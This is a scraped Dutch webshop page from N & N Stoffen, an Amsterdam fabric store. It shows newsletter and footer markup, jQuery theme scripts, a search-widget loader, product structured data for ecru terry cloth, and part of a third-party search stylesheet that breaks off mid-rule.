            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Abonneer u op onze nieuwsbrief                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Voer uw e-mailadres in"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Inschrijven"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Inschrijven</span>
                </button>
            </div>
        

<input type="hidden"
    name="am-gdpr-checkboxes-from"
    value="subscription">
</form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
                            </div>
                                                
                    </div> 
                </div> <!-- end: footer-primary-bottom -->
                            
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-primary -->
    </div>
    
    
    
    
    <div class="footer-bottom-container section-container">
        <div class="footer-bottom footer container">
            <div class="inner-container">
                
            <ul>
<li><a href="https://nnstoffen.nl/algemene-voorwaarden">Algemene voorwaarden</a></li>
<li><a href="https://nnstoffen.nl/disclaimer">Disclaimer</a></li>
<li>Copyright © N &amp; N Stoffen 2020 Alle rechten voorbehouden.</li>
<li>&nbsp;</li>
<li class="fordesktopicons"><a><img style="height: 40px;" src="https://nnstoffen.nl/pub/media/wysiwyg/logo_webshopkeur.jpg" alt=""></a> <a title="Ontwikkeld door Tauros Media" href="https://www.taurosmedia.com" target="_blank" rel="noopener"><img title="Taurosmedia Nederland B.V." src="https://nnstoffen.nl/pub/media/wysiwyg/tauros_bull_footer.png" alt="Ontwikkeld door Tauros Media"></a></li>
</ul><!-- @BLOCK@_63 -->
                <!--                     <div class="item item-left">
                        <div class="footer-copyright"><small class="copyright">
    <span>Copyright © N &amp; N Stoffen 2018 Alle rechten voorbehouden. </span>
</small>
</div>
                    </div>
                 -->

                
                
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-bottom -->
    </div>

        
    <a id="scroll-to-top" class="ic ic-up" href="#top"></a>

</div> <!-- end: footer-container3 -->
</div> <!-- end: footer-container2 -->
</div> <!-- end: footer-container -->
            <script>
            var _wssq = _wssq || [];
            _wssq.push(['_load', {'suggest': {"account":"SQ-101102-1","fieldId":["search","search_mobile","search_sticky","search_sticky_mobile"],"version":"4"}}]);
            _wssq.push(['suggest._setPosition', 'screen-middle']);
            _wssq.push(['suggest._setLocale', 'nl_NL']);
                        (function() {
                var ws = document.createElement('script'); ws.type = 'text/javascript'; ws.async = true;
                ws.src = ('https:' == document.location.protocol ? 'https://' : 'http://')
                    + 'spotlersearchanalytics.com/insights.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ws, s);
            })();
                        (function () {
                var ws = document.createElement('script');
                ws.type = 'text/javascript';
                ws.async = true;
                ws.src = ('https:' === document.location.protocol ? 'https://' : 'http://')
                    + 'static.spotlersearch.com/sooqr.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(ws, s);
            })();
        </script>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/nnstoffen.nl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/nnstoffen.nl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/nnstoffen.nl\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/nnstoffen.nl\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<div class="amgdpr-privacy-policy" id="amgdpr-privacy-popup"></div>

<script type="text/x-magento-init">
    {
        "#amgdpr-privacy-popup": {
            "Amasty_Gdpr/js/popup":{
                "textUrl":"https://nnstoffen.nl/gdpr/policy/policytext/",
                "modalClass": "amgdpr-modal-container"
            }
        }
    }
</script>
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery'], function(jQuery) {

        
        var gridItemsEqualHeightApplied = false;
        function setGridItemsEqualHeight()
        {
            var bottomMinSpace = 20; // Minimum space below the button at the bottom of the item
            var gridItemMaxHeight = 0;
            var gridItemMaxPaddingBottom = 0;
            var $listContainer = jQuery('.category-products-grid');
            var $listItems = $listContainer.children('ol').children();
            var centered = $listContainer.hasClass('centered');
            var $row = jQuery();

            $listItems.each(function() {

                var $item = jQuery(this);
                var $actionsBlock = $item.find('.actions');

                // Check if first item in a row
                if ($item.css("clear") == "left")
                {
                    // If row not empty, apply the max values to all items in a row
                    if ($row.length)
                    {
                        $row.css({
                            "height": gridItemMaxHeight + "px", 
                            "padding-bottom": gridItemMaxPaddingBottom + "px"
                        });

                        // Reset the row collection and reset the max values
                        $row = jQuery();
                        gridItemMaxHeight = 0;
                        gridItemMaxPaddingBottom = 0;
                    }
                }
                $row = $row.add($item);

                $item.css("height", "auto");                 gridItemMaxHeight = Math.max(gridItemMaxHeight, $item.height());

                // Use constant bottomMinSpace as bottom offset for the actions container
                $actionsBlock.css("bottom", bottomMinSpace + "px");

                // Align button to the center
                if (centered)
                {
                    var objectWidth = $actionsBlock.width();
                    var availableWidth = $item.width();
                    var space = availableWidth - objectWidth;
                    var leftOffset = ~~(space / 2);
                    $actionsBlock.css("padding-left", leftOffset + "px");                 }

                // Set bottom padding wich equals to: actions container height + bottomMinSpace
                var currentPaddingBottom = bottomMinSpace + $actionsBlock.innerHeight();
                gridItemMaxPaddingBottom = Math.max(gridItemMaxPaddingBottom, currentPaddingBottom);

                $item.css("padding-bottom", currentPaddingBottom + "px"); // TODO: possibly redundant. Padding will be applied for the entire row.

            });

            // Apply the max values to all items in the last row
            if ($row.length)
            {
                $row.css({
                    "height": gridItemMaxHeight + "px", 
                    "padding-bottom": gridItemMaxPaddingBottom + "px"
                });
            }
            
            gridItemsEqualHeightApplied = true;

        }

    


    jQuery(function($) {



        // Products grid: equal height of items
        
            $(document).on('last-swatch-found', function(e) {
                setGridItemsEqualHeight();
                $(document).off('last-swatch-found');
                e.stopPropagation();
            });

            setGridItemsEqualHeight();
            
        


                
            var startHeight;
            var startPaddingBottom;
            $('.category-products-grid').on('mouseenter', '.item', function() {

                    var $item = $(this);

                                                        if ($(window).width() >= 320)
                    {
                
                                            if (gridItemsEqualHeightApplied === false)
                        {
                            return false;
                        }
                    
                    var bottomMinSpace = 20;
                    var paddingBottom2 = 0;
                    var $actionsBlock = $item.find('.actions');

                    startHeight = $item.height();
                    startPaddingBottom = parseInt($item.css("padding-bottom"));

                    $item.css("height", "auto"); // Reset height
                    $item.find(".display-onhover").fadeIn(400, "easeOutCubic"); // Show elements visible on hover
                    var h2 = $item.height();
                    
                    // -------------------------------------------------------------------------
                    // Compare start padding with new on-hover padding, calculate the difference

                    // Get actions height and calculate new padding
                    // Calculate new bottom padding wich equals to: actions container height + bottomMinSpace
                    paddingBottom2 = bottomMinSpace + $actionsBlock.innerHeight();

                    // Calculate difference between start padding and new padding
                    var paddingBottomDiff = paddingBottom2 - startPaddingBottom;

                    // Apply only if new padding is larger than start padding
                    if (paddingBottomDiff > 0)
                    {
                        $item.css("padding-bottom", paddingBottom2 + "px");
                    }

                    // -------------------------------------------------------------------------
                    // Compare start height with new (on-hover) height, calculate the difference.
                    // Important: new height includes difference between start padding and new padding
                    var diff = 0;
                    if (h2 < startHeight)
                    {
                        $item.height(startHeight);
                    }
                    else
                    {
                        $item.height(h2);
                        diff = h2 - startHeight;
                        if (paddingBottomDiff > 0)
                        {
                            diff += paddingBottomDiff;
                        }
                    }
                    
                    // -------------------------------------------------------------------------
                    // Apply height difference as nagative margin, but only if new height
                    // is larger than start height.
                    if (diff > 0)
                    {
                        $item.css("margin-bottom", "-" + diff + "px");
                    }

                                    }                                 
            }).on('mouseleave', '.item', function() {

                    var $item = $(this);

                                                    if ($(window).width() >= 320)
                    {
                
                    // Clean up
                    $item.find(".display-onhover").stop(true).hide();
                    $item.css("margin-bottom", "");

                                                                $item.height(startHeight);
                        $item.css("padding-bottom", startPaddingBottom);
                    
                                    }                                 
            });
        
        


                $('.items-grid, .products-list').on('mouseenter', '.product-item-img', function() {
            $(this).find(".alt-img").fadeIn(400, "easeOutCubic");
        }).on('mouseleave', '.product-item-img', function() {
            $(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
        });



                $('.fade-on-hover').on('mouseenter', function() {
            $(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
        }).on('mouseleave', function() {
            $(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
        });



        // Drop-down
        var ddBlockSelector = '.dropdown-block-trigger'; // '.dropdown-block';
        var ddOpenTimeout;
        var dMenuPosTimeout;
        var DD_DELAY_IN = 200;
        var DD_DELAY_OUT = 0;
        var DD_ANIMATION_IN = 0;
        var DD_ANIMATION_OUT = 0;

        $(document).on('mouseenter touchstart', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // If dd is not opened yet (or not initialized yet)
            var isDdOpened = dd.data('ddOpened');
            if (isDdOpened === false || isDdOpened === undefined)
            {
                // Clear old position of dd menu
                ddContent.css("left", "");
                ddContent.css("right", "");

                // Show dd menu
                clearTimeout(ddOpenTimeout);
                ddOpenTimeout = setTimeout(function() {
                    
                    dd.addClass('open');

                    // Set dd open flag
                    dd.data('ddOpened', true);
                    
                }, DD_DELAY_IN);

                ddContent.stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
                
                // Set new position of dd menu.
                // This code is delayed the same amount of time as dd animation.
                clearTimeout(dMenuPosTimeout);
                dMenuPosTimeout = setTimeout(function() {

                    if (ddContent.offset().left < 0)
                    {
                        var space = dd.offset().left; // Space available on the left of dd
                        ddContent.css("left", (-1)*space);
                        ddContent.css("right", "auto");
                    }
                
                }, DD_DELAY_IN);

            } // end: dd is not opened yet

        }).on('mouseleave', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddContent = dd.children('.dropdown-content');

            clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
            ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
            if (ddContent.is(":hidden"))
            {
                ddContent.hide();
            }
            dd.removeClass('open');

            // Clear dd open flag
            dd.data('ddOpened', false);

            // After hiding, clear the click event flag
            dd.data('ddClickIntercepted', false);

        }).on('click', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // Only if the heading was clicked
            if ($.contains(ddHeading[0], e.target) || ddHeading.is(e.target))
            {
                // Only after the first click already happened, the second click can close the dropdown
                if (dd.data('ddClickIntercepted'))
                {
                    if (dd.hasClass('open'))
                    {
                        clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
                        ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
                        if (ddContent.is(":hidden"))
                        {
                            ddContent.hide();
                        }
                        dd.removeClass('open');

                        // Clear dd open flag
                        dd.data('ddOpened', false);

                        // After hiding, clear the click event flag
                        dd.data('ddClickIntercepted', false);
                    }
                }
                else 
                {
                    // Set the click event flag
                    dd.data('ddClickIntercepted', true);
                }
            }

        });



                var windowScroll_t;
        $(window).scroll(function(){
            
            clearTimeout(windowScroll_t);
            windowScroll_t = setTimeout(function() {
                                        
                if ($(this).scrollTop() > 100)
                {
                    $('#scroll-to-top').fadeIn();
                }
                else
                {
                    $('#scroll-to-top').fadeOut();
                }
            
            }, 500);
            
        });
        
        $('#scroll-to-top').click(function(){
            $("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
            return false;
        });



                var dResize = {

            winWidth : 0
            , winHeight : 0
            , windowResizeTimeout : null

            , init : function()
            {
                dResize.winWidth = $(window).width();
                dResize.winHeight = $(window).height();
                dResize.windowResizeTimeout;

                $(window).on('resize', function(e) {
                    clearTimeout(dResize.windowResizeTimeout);
                    dResize.windowResizeTimeout = setTimeout(function() {
                        dResize.onEventResize(e);
                    }, 50);
                });
            }

            , onEventResize : function(e)
            {
                //Prevent from executing the code in IE when the window wasn't actually resized
                var winNewWidth = $(window).width();
                var winNewHeight = $(window).height();

                //Code in this condition will be executed only if window was actually resized
                if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
                {
                    //Trigger deferred resize event
                    $(window).trigger("themeResize", e);

                    //Additional code executed on deferred resize
                    dResize.onEventDeferredResize();
                }

                //Update window size variables
                dResize.winWidth = winNewWidth;
                dResize.winHeight = winNewHeight;
            }

            , onEventDeferredResize : function() //Additional code, execute after window was actually resized
            {

                //Products grid: equal height of items
                
                    setGridItemsEqualHeight();

                
            }

        }; //end: dResize

        dResize.init();



    }); //end: on document ready



    jQuery(window).on('load',function() {

                
            setGridItemsEqualHeight();

        
    }); //end: on load



}); //end: requirejs



requirejs(['jquery', 'enquire'], function(jQuery, enquire) {

    jQuery(function($) {

        // Collapsible block
        // This plugin requires a specific markup structure. The plugin expects a set of elements that it
        // will use as the toggle link. It then hides all immediately following siblings and toggles the sibling's
        // visibility when the toggle link is clicked.
        //
        // Example markup:
        // <div class="block">
        //     <div class="block-title">Trigger</div>
        //     <div class="block-content">Content that should show when </div>
        // </div>
        //
        // JS: jQuery('.block-title').toggleSingle();
        //
        // Options:
        //     destruct: defaults to false, but if true, the plugin will remove itself, display content, and remove event handlers

        jQuery.fn.toggleSingle = function (options) {

            var settings = $.extend({
                destruct: false
            }, options);

            return this.each(function () {
                if (!settings.destruct) {
                    $(this).on('click', function () {
                        $(this)
                            .next()
                            .toggleClass('no-display')
                            .parent()
                            .toggleClass('active');
                    });

                    // Hide the content
                    $this = $(this);
                    if (!$this.parent().hasClass('active'))
                    {
                        $this.next().addClass('no-display');
                    }
                }
                else
                {
                    // Remove event handler so that the toggle link can no longer be used
                    $(this).off('click');

                    // Remove all classes that were added by this plugin
                    $(this)
                        .next()
                        .removeClass('no-display')
                        .parent()
                        .removeClass('active');
                }

            });

        } // end: toggleSingle

        // Collapsible block - with delegated event
        // Modification of the standard collapsible block plugin. It has a delegated click event attached to block's container.
        // It is required for some blocks inside "additional sidebar" (currently: wishlist and compare)
        // which are created/modified dynamically by Magento's JavaScript code.

        jQuery.fn.toggleMultiBlocks = function (options) {

            var settings = $.extend({
                destruct: false,
                blockHeadingSelector: '.block-title'
            }, options);

            return this.each(function () {

                // Container of blocks
                var $sidebar = $(this);

                // All blocks inside the container
                var $blockHeadings = $sidebar.find(settings.blockHeadingSelector);

                if (!settings.destruct)
                {
                    $sidebar.on('click', settings.blockHeadingSelector, function(e) {
                        $(this)
                            .next().toggleClass('no-display')
                            .parent().toggleClass('active');
                    });

                    // Hide the content in all blocks
                    $blockHeadings.each(function () {
                        var heading = $(this);
                        if (!heading.parent().hasClass('active'))
                        {
                            heading.next().addClass('no-display');
                            // Here we may need to add that class to the next sibling
                            // if block's content consists of more elements than just one:
                            // .next().addClass('no-display')
                        }
                        else
                        {
                            heading.next().removeClass('no-display');
                        }
                    });
                }
                else
                {
                    // Remove event handler so that the toggle link can no longer be used
                    $sidebar.off('click');

                    // Remove all classes that were added by this plugin
                    $blockHeadings
                        .next().removeClass('no-display')
                        .parent().removeClass('active');
                }

            });

        } // end: toggleMultiBlocks

        var breakpointScreenM = 768; // The same value as Magento's breakpoint @screen__m

        // Blocks collapsing on smaller viewports
        enquire.register('(max-width: ' + (breakpointScreenM - 1) + 'px)', {
            setup: function () {
                this.toggleElements = $(
                    '.mobile-collapsible .block-title'
                );
                this.delayedToggleElements = $(
                    '.sidebar'
                );
            },
            match: function () {
                this.toggleElements.toggleSingle();
                this.delayedToggleElements.toggleMultiBlocks({blockHeadingSelector: '.block:not(#layered-filter-block) .block-title'});
            },
            unmatch: function () {
                this.toggleElements.toggleSingle({destruct: true});
                this.delayedToggleElements.toggleMultiBlocks({destruct: true, blockHeadingSelector: '.block:not(#layered-filter-block) .block-title'});
            }
        });

        // Blocks collapsing on all viewports.
        // For backward compatibility exclude blocks which have both classes: "collapsible" and "mobile-collapsible" 
        $('.collapsible:not(.mobile-collapsible) .block-title').toggleSingle();

    }); //end: on document ready

}); //end: requirejs



//]]>
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/nnstoffen.nl\/","name":"Home"}}]}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/nnstoffen.nl\/","name":"N & N Stoffen"}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/nnstoffen.nl\/","name":"N & N Stoffen","logo":"https:\/\/nnstoffen.nl\/pub\/media\/logo\/stores\/1\/logo.png","description":"N & N Stoffen is een stoffenwinkel aan de Albert Cuypstraat 146 te Amsterdam. Naast deze stoffenwinkel hebben wij ook een webshop waar u de stoffen online kan bekijken en bestellen.","contactPoint":[{"@type":"ContactPoint","telephone":"+31 020 4707080","contactType":"sales"},{"@type":"ContactPoint","telephone":"info@nnstoffen.nl","contactType":"technical support"},{"@type":"ContactPoint","telephone":"info@nnstoffen.nl","contactType":"customer service"}],"address":{"addressCountry":"Nederland","postalCode":"1073 BJ","addressLocality":"Amsterdam"},"sameAs":["https:\/\/www.facebook.com\/NNStoffen","https:\/\/www.instagram.com\/nnstoffen\/?hl=nl","https:\/\/www.youtube.com\/channel\/UCBTh554pt_4Vxt7kYzswarA","https:\/\/nl.pinterest.com\/nnstoffen\/"]}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Product","name":"Badstof \u00e9cru","description":"Een ecru kleurige badstof  dubbel gelust. Dus aan beide kanten badstof. Badstof ecru kunt u gebruiken voor handdoeken, badjassen, omslagdoeken voor baby's e.d.","image":"https:\/\/nnstoffen.nl\/media\/catalog\/product\/cache\/837227613e4273bdc9abd59153f41f73\/b\/a\/badstof-ecru_2.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":12.95,"availability":"https:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"N & N Stoffen"},"url":"https:\/\/nnstoffen.nl\/badstof-cru.html","sku":"badstof ecru","mpn":"badstof ecru"}],"url":"https:\/\/nnstoffen.nl\/badstof-cru.html","sku":"badstof ecru","mpn":"badstof ecru"}</script></div>    </body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://static.spotlersearch.com/custom/101102/1/combined.css
body_size: 105571
content:
@charset "utf-8";html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1{width:1020px;margin-top:.5em;background:#fafafa;font-family:Arial;font-size:13px;font-weight:400;-webkit-box-shadow:0 0 0 4px rgba(0,0,0,.1);box-shadow:0 0 0 4px rgba(0,0,0,.1);color:#747474;border-radius:4px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 *{font-family:Arial;font-size:13px;line-height:1.5;color:#747474;font-style:normal;font-weight:400;text-decoration:none;padding:0;margin:0;text-align:left;transition:none;-webkit-transition:none;-o-transition:none;-moz-transition:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 *,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 *:before,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 *:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 i{font-style:italic}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 strong,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 b{font-weight:700}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-clear{height:0;overflow:hidden;clear:both;width:100%}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 a.sqr-moreResults,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sqr-moreResultsLoader{clear:both;text-align:center;text-decoration:none;padding:20px 0;display:block;color:#747474}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 a.sqr-moreResults:hover{text-decoration:underline;color:#414141}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sqr-moreResultsLoader{display:none;background:url(../../../global/image/v4/results_loader.gif) no-repeat 30% center}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-closeButton{cursor:pointer;float:right;padding:7px 30px 7px 12px;color:#fff;background:#9d9d9d url(../../../global/image/v4/close_icon.png) right center no-repeat;background-position:right 10px center;background-size:13px auto;border-radius:4px;font-weight:700;text-transform:capitalize;border:0;-webkit-transition:background-color .3s ease;-moz-transition:background-color .3s ease;-ms-transition:background-color .3s ease;-o-transition:background-color .3s ease;transition:background-color .3s ease;line-height:normal}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-closeButton:hover{background-color:#818181}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-mobile-bottom-button{cursor:pointer;padding:7px 30px 7px 12px;color:#fff;border-radius:4px;font-weight:700;text-transform:capitalize;border:0;-webkit-transition:background-color .3s ease;-moz-transition:background-color .3s ease;-ms-transition:background-color .3s ease;-o-transition:background-color .3s ease;transition:background-color .3s ease;line-height:normal;position:fixed;bottom:36px;z-index:1;height:60px;width:60px;display:none;-webkit-box-shadow:0 4px 9px 1px rgba(0,0,0,.14);-moz-box-shadow:0 4px 9px 1px rgba(0,0,0,.14);box-shadow:0 4px 9px 1px rgba(0,0,0,.14)}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-mobile-bottom-close-button{background:#9d9d9d url(../../../global/image/v4/close_icon.png) right center no-repeat;background-position:17px 18px;left:20px;background-size:26px 22px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-mobile-bottom-up-button{background:#08a34b url(../../../global/image/v4/arrow_icon.png) right center no-repeat;background-position:17px 18px;right:20px;background-size:26px 22px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrCustom div.sqr-content{margin:1em}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrCustom div.sqr-content h2{margin-bottom:.5em;color:#747474;font-size:22px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrCustom div.sqr-content p{font-size:12px;line-height:1.5em;margin-bottom:1em}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrCustom div.sqr-content a.sqr-back-link{font-size:14px;font-weight:700;background-color:#158DC2;background-image:url(../../../global/image/v4/bg_button.png);background-position:left top;background-repeat:repeat-x;border:1px solid #158DC2;color:#fff;display:inline-block;line-height:28px;padding:0 1em;margin:1em 0;text-align:center;text-decoration:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrCustom .sqr-options{padding:5px 10px 5px 15px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrCustom .sqr-content.sqr-no-results{width:50%;margin:0 auto;margin-top:10em;background:#fff;padding:20px;border:1px solid #E5E5E5;border-radius:5px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrCustom .sqr-content.sqr-no-results h1,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrCustom .sqr-content.sqr-no-results p{text-align:center}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrCustom .sqr-content.sqr-no-results p:last-child{margin-top:2em}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrCustom .sqr-content.sqr-no-results h1{color:#747474;font-weight:700;font-size:150%;margin:0 0 1em 0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrCustom .sqr-content.sqr-no-results a.sqr-back-button{background-color:#747474;color:#fff;padding:.8em .5em;border-radius:5px;margin-top:1em}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 *{font-family:Arial;font-size:13px;line-height:1.5;color:#747474;font-style:normal;font-weight:400;text-decoration:none;padding:0;margin:0;text-align:left;transition:none;-webkit-transition:none;-o-transition:none;-moz-transition:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 *,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 *:before,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 *:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 i{font-style:italic}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 strong,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 b{font-weight:700}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer{border-left:1px solid #dadada;margin:0 0 0 30%;background:#fff;-webkit-border-radius:0 4px 0 0;border-radius:0 4px 0 0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults{line-height:0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-info{border-bottom:1px solid #ebebeb;text-align:center;line-height:21px;font-size:14px;font-weight:700;margin:7px 0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-info *{line-height:21px;font-size:14px;font-weight:700}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-info i{text-decoration:underline}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-info span{white-space:nowrap}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results{margin:0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results div.sqr-left{float:left}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results div.sqr-resultItem{cursor:pointer;margin:0;border-bottom:1px solid #ebebeb;overflow:hidden;padding:10px;-webkit-transition:background-color .3s ease;-moz-transition:background-color .3s ease;-ms-transition:background-color .3s ease;-o-transition:background-color .3s ease;transition:background-color .3s ease}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results div.sqr-resultItem div.sqr-image{width:120px;height:120px;text-align:center;float:left}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results div.sqr-resultItem div.sqr-image img{max-width:120px;max-height:120px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results div.sqr-resultItem h3{margin:0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results div.sqr-resultItem h3 a,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results div.sqr-resultItem h3 a:link,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results div.sqr-resultItem h3 a:hover{color:#747474;text-decoration:none;font-weight:700;font-size:16px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results div.sqr-resultItem h3 a:hover{text-decoration:underline}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results div.sqr-resultItem div.sqr-subtitle{font-weight:700;margin:0;padding:10px 0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results div.sqr-resultItem div.sqr-description{max-height:5.8em;overflow:hidden;line-height:1.5em}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results div.sqr-resultItem div.sqr-description em{font-style:normal;font-weight:700}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results div.sqr-resultItem div.sqr-price{clear:left;display:inline-block;font-weight:700;float:left;width:auto}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results div.sqr-resultItem div.sqr-price.sqr-normal-price{text-decoration:line-through;color:#aaa;font-weight:400;font-size:16px!important}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results div.sqr-resultItem div.sqr-price.sqr-discount-price{color:#747474}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results div.sqr-resultItem a.sqr-button{background-color:#158DC2;clear:left;color:#fff;display:inline-block;float:left;font-weight:700;line-height:28px;margin:10px auto 0 auto;text-align:center;text-decoration:none;border-radius:4px;-webkit-transition:background-color .3s ease;-moz-transition:background-color .3s 